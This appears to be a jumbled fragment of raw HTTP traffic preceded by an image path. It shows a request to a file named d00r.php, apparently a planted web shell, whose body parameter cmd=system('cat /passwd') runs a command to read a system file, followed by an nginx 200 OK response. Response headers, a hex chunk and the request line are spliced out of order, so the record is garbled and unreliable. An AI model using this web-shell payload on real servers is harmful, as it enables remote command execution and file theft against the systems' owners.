 Upgrade-Insecure-Requests: 1
cmd=system%28%27cat+%2Fpasswd%27%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:46:09 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
7e03864b0db7e6f9POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82